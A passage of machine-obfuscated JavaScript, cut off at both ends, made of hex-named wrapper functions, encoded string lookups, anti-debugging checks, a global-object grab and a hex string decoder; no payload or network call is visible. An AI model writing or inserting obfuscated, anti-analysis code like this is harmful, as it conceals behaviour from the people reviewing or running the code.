_0x56bcec(_0x523a36-0x63,_0x590787-0x19a,_0x135e8d-0x99,_0x55c141-0x40,_0x1d6afe);}if(_0x57bac5[_0x3b4620(-0x1b,0xd0,0x119,0xfb,'*rY0')](_0x57bac5[_0x3b4620(0x1fd,0x1ed,0x11a,0x241,'z^P&')],_0x57bac5[_0x1c2558('3Dv%',0x446,0x3f1,0x4ef,0x4d8)]))_0x211391=_0x58946e;else{const _0x2e3770=_0x583d30?function(){function _0x52a8ea(_0x2960a7,_0x133f12,_0x5aa15a,_0x3fb19a,_0x400380){return _0x1c2558(_0x2960a7,_0x133f12-0xe8,_0x3fb19a- -0x41a,_0x3fb19a-0xf1,_0x400380-0xc7);}function _0x2a106d(_0x538b12,_0x5d6280,_0x4cf4c3,_0x299306,_0x4b95fa){return _0x1c2558(_0x299306,_0x5d6280-0x1d,_0x4b95fa- -0xb8,_0x299306-0x1ef,_0x4b95fa-0x85);}function _0x507818(_0x1069b8,_0xaf6fc4,_0x810f7c,_0x260dfa,_0x4e878e){return _0x3b4620(_0x1069b8-0x108,_0xaf6fc4-0x88,_0x810f7c-0x13f,_0xaf6fc4- -0x33d,_0x810f7c);}function _0x13bcc5(_0x50c19a,_0x4105c9,_0x20e397,_0x4da64a,_0x1372a4){return _0x1c2558(_0x20e397,_0x4105c9-0x1a4,_0x4da64a- -0x32d,_0x4da64a-0x77,_0x1372a4-0x147);}const _0xbb8aef={'fHwsE':_0x2f6c5a[_0x52a8ea('u(ZG',-0x1d7,-0x23,-0x124,-0xc8)],'aYwcd':_0x2f6c5a[_0x52a8ea('%Ix(',-0x9e,0xba,0x5f,0x67)],'Alvvp':function(_0x5af692,_0xbd281a){function _0x576150(_0x1d8843,_0x19de72,_0x4a200d,_0x700379,_0x52dd75){return _0x52a8ea(_0x52dd75,_0x19de72-0x59,_0x4a200d-0x10f,_0x700379-0x3de,_0x52dd75-0xc8);}return _0x2f6c5a[_0x576150(0x485,0x2da,0x324,0x3be,'GTy@')](_0x5af692,_0xbd281a);},'zwmJX':_0x2f6c5a[_0x52a8ea('vCe4',0xa0,-0x46,-0x50,0xd6)],'IWpHQ':function(_0x43a0c5,_0x58c57c){function _0x2facec(_0xaf4cf7,_0xa0f1d1,_0x56dbd4,_0x41978,_0xf05c3a){return _0x13bcc5(_0xaf4cf7-0x1cc,_0xa0f1d1-0x16f,_0xa0f1d1,_0xf05c3a-0x48d,_0xf05c3a-0x14a);}return _0x2f6c5a[_0x2facec(0x4b1,'xS8X',0x4dc,0x689,0x5a4)](_0x43a0c5,_0x58c57c);},'gXvvK':_0x2f6c5a[_0x507818(-0x2be,-0x21c,'A$&b',-0x125,-0x1f4)],'TkLkT':_0x2f6c5a[_0x52a8ea('tF2A',-0xab,-0x1d9,-0xe2,-0x1d3)],'DmSce':function(_0xcb7215,_0x1712c6){function _0x1433c9(_0x2147e0,_0x56cf4c,_0x13abe5,_0x2fbd40,_0x47caac){return _0x4d5ec3(_0x2147e0-0xbc,_0x47caac,_0x2fbd40-0x2b3,_0x2fbd40-0x1a3,_0x47caac-0x7a);}return _0x2f6c5a[_0x1433c9(0x4e2,0x3c0,0x4aa,0x39e,'*uVT')](_0xcb7215,_0x1712c6);},'OqCze':function(_0x9f9b71){function _0x1bbd2c(_0x309af8,_0x55e41e,_0xca8c86,_0x2d1163,_0x3d4e15){return _0x2a106d(_0x309af8-0x175,_0x55e41e-0x5f,_0xca8c86-0x50,_0x55e41e,_0x309af8- -0xc6);}return _0x2f6c5a[_0x1bbd2c(0x1fb,'hJ##',0x230,0x15f,0x17c)](_0x9f9b71);},'YltMs':function(_0x463eb5,_0x4f8e93,_0x74dd15){function _0x3fec1a(_0x2ef197,_0x46c987,_0x1e2635,_0x47e87d,_0x7910ba){return _0x507818(_0x2ef197-0x102,_0x2ef197-0x284,_0x1e2635,_0x47e87d-0x1e7,_0x7910ba-0x13b);}return _0x2f6c5a[_0x3fec1a(0x4b,0x3f,'*uVT',0x89,0x102)](_0x463eb5,_0x4f8e93,_0x74dd15);}};function _0x4d5ec3(_0x6a5264,_0x4868b2,_0x5678da,_0x140046,_0x32e1d9){return _0x1c2558(_0x4868b2,_0x4868b2-0x170,_0x5678da- -0x41f,_0x140046-0xea,_0x32e1d9-0x1c4);}if(_0x2f6c5a[_0x2a106d(0x3fd,0x508,0x495,'8(FK',0x42c)](_0x2f6c5a[_0x13bcc5(0x12c,0x208,'hJ##',0x1d1,0x229)],_0x2f6c5a[_0x52a8ea('Amkz',-0x18e,0x6,-0xe8,-0x143)])){if(_0x18f02e){if(_0x2f6c5a[_0x2a106d(0x35b,0x3c2,0x3cb,']GDZ',0x3d7)](_0x2f6c5a[_0x13bcc5(-0x4a,-0x19f,')[PK',-0x6c,-0x12d)],_0x2f6c5a[_0x4d5ec3(0x4e,'HjUa',-0x5b,-0x6e,-0x1c)])){const _0x3e4702=_0x18f02e[_0x13bcc5(0x193,0x154,'yUNJ',0xf5,0x6a)](_0x57dd9b,arguments);return _0x18f02e=null,_0x3e4702;}else OehWKT[_0x507818(0x33,-0xa8,'l1J!',-0x1c2,-0xd3)](_0x348c08,this,function(){function _0x435333(_0xa94d8,_0x165c17,_0x4eb4da,_0x822361,_0x12bf37){return _0x13bcc5(_0xa94d8-0x137,_0x165c17-0x8c,_0xa94d8,_0x822361-0x365,_0x12bf37-0x17a);}const _0x28b901=new _0x3b9d16(OehWKT[_0x343e76(0x45a,'vCe4',0x431,0x34f,0x399)]);function _0x59c0a1(_0x1b9cab,_0x57b0d3,_0x3710d7,_0xa3f6fa,_0x7eb022){return _0x4d5ec3(_0x1b9cab-0x156,_0xa3f6fa,_0x7eb022- -0x29,_0xa3f6fa-0xe8,_0x7eb022-0x10f);}const _0xc2008b=new _0x1227f6(OehWKT[_0x343e76(0x259,'A$&b',0x28e,0x3a4,0x2cc)],'i');function _0x5c33a5(_0x3832f0,_0x1cf71d,_0x1efc97,_0xc9b7f4,_0x241814){return _0x13bcc5(_0x3832f0-0xfb,_0x1cf71d-0x197,_0x241814,_0x1cf71d-0x45e,_0x241814-0x42);}const _0x41c2cb=OehWKT[_0x343e76(0x30f,'7plT',0x174,0x35a,0x291)](_0x57eadc,OehWKT[_0x243b18('8(FK',0x2fa,0x1f7,0x30e,0x1c1)]);function _0x243b18(_0x5d329c,_0x212683,_0x4ed2ee,_0x49c19,_0xf400aa){return _0x507818(_0x5d329c-0x17c,_0x4ed2ee-0x3c5,_0x5d329c,_0x49c19-0x105,_0xf400aa-0x21);}function _0x343e76(_0x9a20d4,_0x29aeac,_0x59e8b8,_0x20baaf,_0x4765fc){return _0x2a106d(_0x9a20d4-0xad,_0x29aeac-0x16b,_0x59e8b8-0x190,_0x29aeac,_0x4765fc-0x83);}!_0x28b901[_0x5c33a5(0x40a,0x546,0x523,0x4f3,'A$&b')](OehWKT[_0x243b18('HjUa',0xaf,0x172,0x7d,0x30)](_0x41c2cb,OehWKT[_0x435333('2bwv',0x473,0x530,0x4c4,0x404)]))||!_0xc2008b[_0x243b18('0h5@',0x1dc,0x2a7,0x1a6,0x2c9)](OehWKT[_0x435333('A$&b',0x3a7,0x53c,0x4e8,0x40f)](_0x41c2cb,OehWKT[_0x59c0a1(-0xf5,-0x6e,0xb8,'!wQM',-0x8)]))?OehWKT[_0x343e76(0x4ac,'7plT',0x492,0x4b2,0x3d4)](_0x41c2cb,'0'):OehWKT[_0x5c33a5(0x52b,0x475,0x3ae,0x4c7,'AMN4')](_0x27f1e5);})();}}else{const _0x3c7024=_0x49bd2c[_0x507818(0x6,-0xcf,'WA7p',0xb,0x65)](_0x44f2e1,arguments);return _0x13d35d=null,_0x3c7024;}}:function(){};return _0x583d30=![],_0x2e3770;}};}}());(function(){function _0x28cd8b(_0x2b1595,_0x3795d7,_0x1187c1,_0x7dc122,_0x33c33d){return _0x4bfa48(_0x2b1595-0x1c3,_0x3795d7-0x45,_0x2b1595,_0x7dc122-0x39,_0x7dc122-0x1e1);}function _0x403eed(_0xe6665b,_0x39efae,_0x1f1fc2,_0x1251aa,_0x164d9b){return _0x4bfa48(_0xe6665b-0xab,_0x39efae-0xdb,_0x1251aa,_0x1251aa-0x3d,_0x39efae-0x40d);}function _0x2e9a28(_0x3be6db,_0x40f7f0,_0x8361db,_0x2e3542,_0x3979bc){return _0x4aef37(_0x40f7f0-0x43d,_0x40f7f0-0x138,_0x8361db-0xdb,_0x3be6db,_0x3979bc-0x155);}function _0x213027(_0x11f27c,_0x3d46cc,_0x9f2ed0,_0x8ed618,_0x40cc9f){return _0x4aef37(_0x8ed618-0x1b4,_0x3d46cc-0x2a,_0x9f2ed0-0x1dc,_0x40cc9f,_0x40cc9f-0x161);}function _0xfbb1ee(_0x242a4e,_0x3b3cdf,_0x5f4c69,_0x22a776,_0x41ac31){return _0x4aef37(_0x242a4e-0x38c,_0x3b3cdf-0x1e2,_0x5f4c69-0xe2,_0x3b3cdf,_0x41ac31-0xaf);}_0x57bac5[_0x2e9a28(')3*Q',0x58f,0x581,0x643,0x4fa)](_0x57bac5[_0x2e9a28('GTy@',0x6c8,0x6b3,0x63c,0x7c8)],_0x57bac5[_0x213027(0x30a,0x3f3,0x43f,0x330,'pKIg')])?_0x57bac5[_0x2e9a28('CtAy',0x5af,0x54a,0x4b6,0x6c3)](_0x1eb69d,this,function(){function _0x132322(_0x2237cd,_0x689af3,_0x3b7a83,_0xf93def,_0x5c421f){return _0x2e9a28(_0x5c421f,_0xf93def- -0x5b5,_0x3b7a83-0xff,_0xf93def-0xa8,_0x5c421f-0x2e);}function _0x4b8ee7(_0x25cf7f,_0xa5d108,_0x51e914,_0x2e4e57,_0x4fc290){return _0x28cd8b(_0x51e914,_0xa5d108-0x1cb,_0x51e914-0x199,_0xa5d108- -0x275,_0x4fc290-0x19d);}function _0x388549(_0xf31045,_0x2f1319,_0x2e7df0,_0x183e03,_0x4b7746){return _0x28cd8b(_0xf31045,_0x2f1319-0x149,_0x2e7df0-0x7c,_0x183e03- -0x3a,_0x4b7746-0x4f);}function _0x17a2ab(_0x355935,_0x537df2,_0x20d27a,_0x41718f,_0x5e0ebb){return _0xfbb1ee(_0x20d27a- -0xbe,_0x5e0ebb,_0x20d27a-0x55,_0x41718f-0x1ef,_0x5e0ebb-0x178);}const _0x339485={'fzrIf':function(_0x4b025b,_0x9aefc3){function _0x1c8418(_0x5235ea,_0x1be07d,_0x63c3eb,_0x4be805,_0x39fba2){return _0x27c1(_0x4be805- -0x2b7,_0x39fba2);}return _0x57bac5[_0x1c8418(0x17c,0x153,0x172,0x47,')[PK')](_0x4b025b,_0x9aefc3);},'ltCRX':function(_0x85307a,_0x5dc215){function _0xe30886(_0x827092,_0x3a0c74,_0x3b7ede,_0x5a9c48,_0x1f5f86){return _0x27c1(_0x1f5f86-0x1b9,_0x5a9c48);}return _0x57bac5[_0xe30886(0x336,0x51b,0x4fe,'!wQM',0x3e5)](_0x85307a,_0x5dc215);},'XxCMf':function(_0x307462,_0xc655e4){function _0x716f17(_0x308b66,_0xf8e5ce,_0x5b23c5,_0x3a5c6d,_0x33a2eb){return _0x27c1(_0x3a5c6d-0x1e7,_0xf8e5ce);}return _0x57bac5[_0x716f17(0x474,'xS8X',0x5b3,0x586,0x5fa)](_0x307462,_0xc655e4);},'IUvCx':function(_0x111b06,_0x23480a,_0x4ad7b7){function _0x5ce7c8(_0x26c1c3,_0x585d39,_0x54bb65,_0x4a9d3e,_0xcca366){return _0x27c1(_0xcca366-0x31d,_0x26c1c3);}return _0x57bac5[_0x5ce7c8('vCe4',0x67a,0x661,0x6e8,0x626)](_0x111b06,_0x23480a,_0x4ad7b7);}};function _0x3f97d1(_0x2e4217,_0x3e4e1b,_0x3d4302,_0x187165,_0x14a45e){return _0x213027(_0x2e4217-0x135,_0x3e4e1b-0x12e,_0x3d4302-0x78,_0x2e4217- -0x2fb,_0x3d4302);}if(_0x57bac5[_0x3f97d1(0x59,-0x86,'[Dtu',-0xa3,0x31)](_0x57bac5[_0x3f97d1(-0x63,-0xff,'tF2A',0x46,0x73)],_0x57bac5[_0x3f97d1(0xc1,0x1d5,'GTy@',0xd,0x1ba)])){const _0x2311ee=new RegExp(_0x57bac5[_0x3f97d1(0xc,0xd0,'$*DE',-0x5d,-0xeb)]),_0x3b8279=new RegExp(_0x57bac5[_0x388549('$*DE',0x2ca,0x285,0x18f,0x1fd)],'i'),_0x24c0fa=_0x57bac5[_0x17a2ab(0x508,0x3a7,0x3dc,0x514,'Lg!]')](_0x1029c6,_0x57bac5[_0x388549('8(FK',0x2f6,0x386,0x27d,0x237)]);if(!_0x2311ee[_0x3f97d1(0x3f,-0x43,'*uVT',-0x3a,-0xe0)](_0x57bac5[_0x4b8ee7(-0x192,-0x222,'4LaX',-0x167,-0x193)](_0x24c0fa,_0x57bac5[_0x3f97d1(-0x100,-0x155,'18^a',-0x238,-0xe5)]))||!_0x3b8279[_0x388549('GTy@',0xb8,-0x9,0x35,0x35)](_0x57bac5[_0x3f97d1(-0x1d,-0x6d,'a)gw',0x5,0xfc)](_0x24c0fa,_0x57bac5[_0x3f97d1(0xb1,0xe5,'S0cX',0x94,0x2f)])))_0x57bac5[_0x4b8ee7(-0xc0,-0x1a1,'hJ##',-0x200,-0x156)](_0x57bac5[_0x3f97d1(-0x46,-0xb2,'18^a',0xd2,0xe2)],_0x57bac5[_0x388549('@aAE',0x282,0x1b0,0x289,0x3c7)])?_0x57bac5[_0x17a2ab(0x4d0,0x4c1,0x474,0x3eb,'0h5@')](_0x24c0fa,'0'):IFZZCJ[_0x17a2ab(0x565,0x436,0x535,0x66f,'vCe4')](_0x47de1b,0x2*0xac5+0x13bf+-0x2949);else{if(_0x57bac5[_0x4b8ee7(-0x167,-0xcb,'pKIg',-0x65,-0x19)](_0x57bac5[_0x388549('Y!fS',0xe8,0x1a4,0x1bb,0x245)],_0x57bac5[_0x3f97d1(0x177,0x2a7,'xS8X',0x18d,0x1c2)]))_0x57bac5[_0x4b8ee7(-0x33b,-0x208,'3Dv%',-0x2b9,-0x100)](_0x1029c6);else try{const _0x26355c=[];for(let _0x121638=-0x17f9+-0xd87+0x2580;_0x339485[_0x17a2ab(0x42c,0x601,0x546,0x42c,'*rY0')](_0x121638,_0x3ba3[_0x132322(-0x29,0xa9,-0x133,-0x71,'G#VI')+'h']);_0x121638+=0xac8+0x2*-0xbaf+-0x1*-0xc98){_0x26355c[_0x388549('Ogp[',0x163,0x119,0x121,0x76)](_0x339485[_0x4b8ee7(-0xbc,-0x192,'pKIg',-0x2bd,-0x29f)](_0x339485[_0x17a2ab(0x471,0x512,0x4aa,0x5a7,'bXhx')](_0x1587e6,_0x1e40bf[_0x132322(0xfd,0x10d,0x57,0xc,'*uVT')+'r'](_0x121638,-0x584*0x4+0x2*-0x7cd+0x25ac),-0x8b3+-0xb6*-0x20+-0xdfd),_0x12adc7));}return _0x339485[_0x4b8ee7(0x7d,0x52,'*uVT',0xa7,0x2b)](_0x513d0a,_0xecb577[_0x132322(0xea,0x5d,0x135,0x11e,'CtAy')+_0x132322(-0x243,-0xcd,-0xd0,-0x139,')3*Q')+'de'](..._0x26355c));}catch{return null;}}}else{if(_0x13263c){const _0x29bd17=_0x458d73[_0x132322(0x115,-0x26,0x1dc,0xe2,'vCe4')](_0x3b216f,arguments);return _0x454d82=null,_0x29bd17;}}})():ZjmNrL[_0xfbb1ee(0x596,')[PK',0x651,0x618,0x5d4)](_0x2cd808,'0');}());const _0x5b5289=(function(){const _0x3a109b={'PxPKk':function(_0x4dd34b){function _0x293a3d(_0x9e12bf,_0xcfb0,_0x4539f4,_0x444e58,_0xd9e40){return _0x27c1(_0xcfb0-0x3cf,_0xd9e40);}return _0x57bac5[_0x293a3d(0x796,0x667,0x64a,0x644,'&cco')](_0x4dd34b);},'siXmE':_0x57bac5[_0x17475c(0x52,0xa7,-0x6f,'*Y2R',-0x87)],'ilshT':function(_0x1da169,_0x3332b7){function _0x18f4e1(_0x278abf,_0x3fa927,_0x294984,_0x174036,_0x23cf1f){return _0x17475c(_0x278abf-0x19b,_0x3fa927-0x363,_0x294984-0xe7,_0x278abf,_0x23cf1f-0xde);}return _0x57bac5[_0x18f4e1('G#VI',0x430,0x537,0x52c,0x30e)](_0x1da169,_0x3332b7);},'ioSxj':function(_0x36833d,_0xcd9576){function _0x3a3411(_0x195b7a,_0x37feb3,_0x7169ae,_0x797bbe,_0x517725){return _0x17475c(_0x195b7a-0x98,_0x37feb3-0x119,_0x7169ae-0x192,_0x195b7a,_0x517725-0x1d3);}return _0x57bac5[_0x3a3411('bUH1',0x22d,0xe8,0x301,0x224)](_0x36833d,_0xcd9576);},'RDbYb':_0x57bac5[_0x17475c(0x97,0x79,0xe4,'*uVT',0xdb)],'ayFCm':_0x57bac5[_0x6375b4(0x545,0x38b,0x433,'[Dtu',0x4d1)],'PrMOE':function(_0x55d91f,_0xb1a7e8){function _0x449faa(_0x2aaba0,_0x2ebdab,_0x49fd7d,_0x1fb14e,_0xbf19b){return _0x2daa22(_0x2aaba0-0x4d,_0x2ebdab-0x1c4,_0x49fd7d-0x141,_0x2aaba0- -0x7c,_0x49fd7d);}return _0x57bac5[_0x449faa(0x3b6,0x416,'bUH1',0x2a2,0x312)](_0x55d91f,_0xb1a7e8);},'WoFYk':_0x57bac5[_0x17475c(0xc2,-0x5f,-0x17f,'7plT',-0x8c)],'OEraB':function(_0x4d536d,_0x5af083){function _0x351df1(_0x19dbb2,_0x1d8605,_0x22b00b,_0x49d74d,_0x571893){return _0x32136f(_0x19dbb2-0x52,_0x1d8605-0x108,_0x571893,_0x19dbb2-0x10b,_0x571893-0x40);}return _0x57bac5[_0x351df1(0x2b,0x25,0x40,0x15f,'*Y2R')](_0x4d536d,_0x5af083);},'KIJXT':_0x57bac5[_0x2daa22(0x234,0x31c,0x2af,0x2f1,'l1J!')],'EhinL':_0x57bac5[_0x17475c(-0x1aa,-0xce,-0x1b8,'tF2A',-0x64)],'nMpzS':function(_0xcf49d4,_0x37afdb){function _0x24ab93(_0x4ad2bd,_0x731c5e,_0x1d4d04,_0x2500c2,_0x4d4f29){return _0x6375b4(_0x4ad2bd-0xce,_0x731c5e-0x69,_0x1d4d04-0xf3,_0x4ad2bd,_0x731c5e- -0x1a8);}return _0x57bac5[_0x24ab93('%Ix(',0x432,0x2f8,0x504,0x49b)](_0xcf49d4,_0x37afdb);},'BSCvy':function(_0x1d7336,_0x996a3a){function _0x5f3523(_0x554c4c,_0x24171f,_0x40e01e,_0x353d48,_0x17db24){return _0x2daa22(_0x554c4c-0x4,_0x24171f-0x134,_0x40e01e-0x15d,_0x353d48-0x261,_0x24171f);}return _0x57bac5[_0x5f3523(0x568,')[PK',0x6d5,0x61d,0x54a)](_0x1d7336,_0x996a3a);},'grbcO':_0x57bac5[_0x17475c(-0x74,-0xc6,-0x1ab,'4LaX',-0x87)]};function _0x32136f(_0x1ca8a7,_0x38aa20,_0x3d9af8,_0xd9b9f7,_0x2524f9){return _0x4bfa48(_0x1ca8a7-0x1aa,_0x38aa20-0x1ef,_0x3d9af8,_0xd9b9f7-0x1ed,_0xd9b9f7- -0xba);}function _0x2daa22(_0x10ffb9,_0x13eab4,_0x2dbd1d,_0xdc57e3,_0x5c14){return _0x4bfa48(_0x10ffb9-0xd9,_0x13eab4-0x124,_0x5c14,_0xdc57e3-0x0,_0xdc57e3-0x34b);}function _0x17475c(_0x589931,_0x5efe90,_0x3f9e46,_0x1d83c,_0x55c753){return _0x4bfa48(_0x589931-0x44,_0x5efe90-0x160,_0x1d83c,_0x1d83c-0x1c3,_0x5efe90-0x1a);}function _0x46079e(_0x3d1b0c,_0x3cdcb4,_0x340e0a,_0x3ed7c0,_0x1177e3){return _0x4bfa48(_0x3d1b0c-0xdb,_0x3cdcb4-0xeb,_0x3d1b0c,_0x3ed7c0-0xb3,_0x3cdcb4-0x69);}function _0x6375b4(_0x59982a,_0x5e5971,_0x1b1011,_0x33351e,_0x35a074){return _0x1833d7(_0x33351e,_0x5e5971-0x147,_0x1b1011-0x143,_0x33351e-0xd2,_0x35a074-0xa5);}if(_0x57bac5[_0x6375b4(0x78f,0x791,0x786,'pKIg',0x705)](_0x57bac5[_0x46079e('HjUa',0x6a,0x167,0x14d,-0x10)],_0x57bac5[_0x2daa22(0x2b0,0x2a7,0x440,0x3e4,'xS8X')])){const _0xc089ad=_0x4bd532?function(){function _0x3a936b(_0x5e4024,_0x3282b6,_0x395ad7,_0x33c2f6,_0x2ab44d){return _0x17475c(_0x5e4024-0xef,_0x33c2f6-0x3a2,_0x395ad7-0x62,_0x3282b6,_0x2ab44d-0x9);}if(_0x7fb891){const _0xaf08cc=_0x30b50e[_0x3a936b(0x53e,'gw4#',0x4a7,0x43c,0x584)](_0x14a315,arguments);return _0x339b08=null,_0xaf08cc;}}:function(){};return _0x389136=![],_0xc089ad;}else{let _0x2552ce=!![];return function(_0x13aa61,_0x2eefda){const _0x1c96e2={'edjOl':_0x3a109b[_0x68f58a(-0x1d9,-0x2b2,-0x207,'bXhx',-0x192)],'ZYmFs':function(_0x1a15be,_0x57497e){function _0x1ba6e0(_0x58a413,_0x437b58,_0x312b67,_0x4f705d,_0x2e3ee7){return _0x68f58a(_0x4f705d-0x145,_0x437b58-0x173,_0x312b67-0x1be,_0x2e3ee7,_0x2e3ee7-0x136);}return _0x3a109b[_0x1ba6e0(0x51,0x39,0x118,0x1a,'yUNJ')](_0x1a15be,_0x57497e);},'GeRcR':function(_0x25999e,_0x161bca){function _0x121bd6(_0x4b9de3,_0x28af11,_0x10cb7d,_0xa5c363,_0x13d8ed){return _0x68f58a(_0x28af11-0x583,_0x28af11-0x7b,_0x10cb7d-0x79,_0xa5c363,_0x13d8ed-0x59);}return _0x3a109b[_0x121bd6(0x3c3,0x489,0x34a,'$*DE',0x3f8)](_0x25999e,_0x161bca);},'zWDSh':function(_0x112003,_0x332354){function _0x564881(_0x227dbd,_0x43b99a,_0x402db2,_0x20bd9e,_0x295e5f){return _0x68f58a(_0x227dbd-0x550,_0x43b99a-0x15a,_0x402db2-0x153,_0x43b99a,_0x295e5f-0x46);}return _0x3a109b[_0x564881(0x59c,'a)gw',0x6c5,0x6c2,0x45c)](_0x112003,_0x332354);},'ckoCH':_0x3a109b[_0x4d73ed(0xcb,'$*DE',0x2fb,0x241,0x1c2)],'IZyvG':_0x3a109b[_0x68f58a(0x6a,-0x3f,0xf5,'MNZC',0x144)],'Fficp':function(_0x887c3c,_0x2e11e1){function _0x166198(_0x2a6b65,_0x5536d5,_0x2ab65b,_0x1ea8ef,_0x254360){return _0x68f58a(_0x254360-0x276,_0x5536d5-0x91,_0x2ab65b-0x95,_0x5536d5,_0x254360-0x10);}return _0x3a109b[_0x166198(0x1e8,'zPWl',0x107,0x11a,0x193)](_0x887c3c,_0x2e11e1);},'nPUIk':_0x3a109b[_0x44b33c(0x620,0x630,0x809,'4@iH',0x724)],'jsofY':function(_0x40b0ea,_0x4f7e42){function _0x300405(_0x75ee,_0x399270,_0x1e1086,_0x4072d5,_0x22036d){return _0x68f58a(_0x22036d-0x3cd,_0x399270-0x68,_0x1e1086-0xe1,_0x399270,_0x22036d-0x64);}return _0x3a109b[_0x300405(0x343,'xS8X',0x2eb,0x155,0x22f)](_0x40b0ea,_0x4f7e42);},'xgznb':_0x3a109b[_0x537220(0xc4,0xdc,0x17f,0xb3,'pKIg')],'txGKq':_0x3a109b[_0x4d73ed(-0xa2,'[Dtu',0x10a,0x1d9,0x9c)],'JfxTV':function(_0x504bd1,_0x2a2b43){function _0x2a56aa(_0x48f278,_0x22df9b,_0x5ca8df,_0x170119,_0x12f0b8){return _0x68f58a(_0x12f0b8-0xa9,_0x22df9b-0x114,_0x5ca8df-0xe,_0x5ca8df,_0x12f0b8-0x48);}return _0x3a109b[_0x2a56aa(0x1a0,0x64,'Y!fS',0x284,0x14d)](_0x504bd1,_0x2a2b43);},'CssJu':function(_0x183270,_0x38d21d){function _0x33c4b3(_0x4358b0,_0x35d57d,_0x573162,_0x4dc0e0,_0x1e3dc1){return _0x44b33c(_0x4358b0-0x2f,_0x35d57d-0xf2,_0x573162-0x14f,_0x35d57d,_0x1e3dc1- -0x4e2);}return _0x3a109b[_0x33c4b3(0xa3,']GDZ',0x152,0x138,0x85)](_0x183270,_0x38d21d);}};function _0x4d73ed(_0x5c9aab,_0x548f61,_0x4c7474,_0x2d68ed,_0xac13e0){return _0x46079e(_0x548f61,_0xac13e0-0x90,_0x4c7474-0x22,_0x2d68ed-0x25,_0xac13e0-0xa2);}function _0x68f58a(_0x1d3cfa,_0xd98956,_0x170c70,_0x541cdd,_0x1c8773){return _0x2daa22(_0x1d3cfa-0x1c1,_0xd98956-0x8c,_0x170c70-0xd,_0x1d3cfa- -0x39b,_0x541cdd);}function _0x44b33c(_0xd4fda8,_0x549fef,_0x566d0a,_0x2aab8f,_0x32f2b5){return _0x46079e(_0x2aab8f,_0x32f2b5-0x5e1,_0x566d0a-0x160,_0x2aab8f-0xaf,_0x32f2b5-0x1d7);}function _0x537220(_0x58f84d,_0x33fc15,_0x479907,_0x4a67c1,_0x34d333){return _0x2daa22(_0x58f84d-0x115,_0x33fc15-0x9b,_0x479907-0x1dd,_0x33fc15- -0x2cd,_0x34d333);}function _0x33ad74(_0x4f85dc,_0x50a048,_0x5de0f1,_0x474110,_0x1c9251){return _0x46079e(_0x1c9251,_0x50a048-0x10b,_0x5de0f1-0x1f1,_0x474110-0x138,_0x1c9251-0x1ea);}if(_0x3a109b[_0x44b33c(0x61f,0x4f1,0x52f,'tF2A',0x566)](_0x3a109b[_0x33ad74(0x68,0x159,0x216,0x61,'WA7p')],_0x3a109b[_0x537220(0x97,0xed,0x1dc,0x105,'yUNJ')])){const _0x4268fd=_0x2552ce?function(){function _0x1daa99(_0xb5c5ee,_0x560e38,_0x24aa16,_0x4f4cfe,_0x27586d){return _0x68f58a(_0x27586d-0x22a,_0x560e38-0x138,_0x24aa16-0x132,_0x560e38,_0x27586d-0x47);}function _0x3b20e7(_0x244e87,_0x35c9af,_0x346f1d,_0x824a7d,_0x51cc03){return _0x33ad74(_0x244e87-0xd2,_0x244e87-0x34f,_0x346f1d-0x1f2,_0x824a7d-0x154,_0x51cc03);}function _0x3feaeb(_0x538c34,_0x3017fa,_0x2a1ca5,_0x59e694,_0x57f57f){return _0x44b33c(_0x538c34-0x1a6,_0x3017fa-0xcc,_0x2a1ca5-0x92,_0x59e694,_0x57f57f- -0x5af);}function _0x3cc988(_0x31cfa5,_0x192f69,_0x4bf0c7,_0x25789c,_0x726714){return _0x44b33c(_0x31cfa5-0x17d,_0x192f69-0x45,_0x4bf0c7-0x180,_0x192f69,_0x31cfa5-0x3);}function _0x274f58(_0x4d9378,_0x29de7f,_0x594bc9,_0x42e40d,_0x8c3bfa){return _0x44b33c(_0x4d9378-0x1e3,_0x29de7f-0x7,_0x594bc9-0x7,_0x594bc9,_0x4d9378- -0x341);}if(_0x1c96e2[_0x3cc988(0x637,'AMN4',0x627,0x72a,0x4fd)](_0x1c96e2[_0x3feaeb(-0xd3,0x143,-0xab,']GDZ',-0x2)],_0x1c96e2[_0x3cc988(0x61d,')[PK',0x70a,0x627,0x5f7)]))return _0x433af6[_0x1daa99(0x1a2,'4LaX',-0x98,0x14c,0x73)+_0x3b20e7(0x5ad,0x63b,0x627,0x6c8,'!wQM')]()[_0x1daa99(0x19c,'!28]',0x11c,0x2f3,0x23f)+'h'](WTuDNf[_0x3feaeb(0xf6,0x1a6,0x155,')3*Q',0x11c)])[_0x3b20e7(0x43c,0x4cb,0x44c,0x356,'3Dv%')+_0x3cc988(0x622,'AMN4',0x597,0x568,0x675)]()[_0x3cc988(0x69a,'8(FK',0x587,0x7cb,0x687)+_0x3b20e7(0x557,0x641,0x4c2,0x600,'a)gw')+'r'](_0x562866)[_0x274f58(0x245,0x376,'S0cX',0x37d,0x2a2)+'h'](WTuDNf[_0x274f58(0x365,0x301,'A$&b',0x2eb,0x360)]);else{if(_0x2eefda){if(_0x1c96e2[_0x3b20e7(0x3c7,0x3a8,0x377,0x4b7,'4@iH')](_0x1c96e2[_0x3feaeb(0xff,0x10e,-0x2d,'Lg!]',0x91)],_0x1c96e2[_0x1daa99(0x26a,'[Dtu',0x1df,0x1b6,0x1dc)])){let _0x26e8a8;try{_0x26e8a8=WTuDNf[_0x274f58(0x340,0x466,'95W)',0x2c0,0x2a4)](_0x2c3422,WTuDNf[_0x3feaeb(-0x161,-0x72,-0x11b,'gMgH',-0xb5)](WTuDNf[_0x3cc988(0x6de,'S0cX',0x662,0x6bc,0x6c7)](WTuDNf[_0x3cc988(0x5d6,']GDZ',0x4fd,0x5d2,0x504)],WTuDNf[_0x3feaeb(-0x34,-0xc7,-0x138,'CtAy',-0x5e)]),');'))();}catch(_0x195579){_0x26e8a8=_0x44b04d;}return _0x26e8a8;}else{const _0x299879=_0x2eefda[_0x3b20e7(0x5b9,0x6f1,0x558,0x526,'@aAE')](_0x13aa61,arguments);return _0x2eefda=null,_0x299879;}}}}:function(){};return _0x2552ce=![],_0x4268fd;}else{const _0x34eff2=function(){let _0x34f472;function _0x3297ac(_0x2585ba,_0x53ad4c,_0x326cbc,_0x389206,_0x3af08a){return _0x4d73ed(_0x2585ba-0x16b,_0x53ad4c,_0x326cbc-0xcc,_0x389206-0x194,_0x2585ba-0x177);}function _0x47a9af(_0x295bda,_0x2bd3b5,_0x10a775,_0x5e8b61,_0x9a0693){return 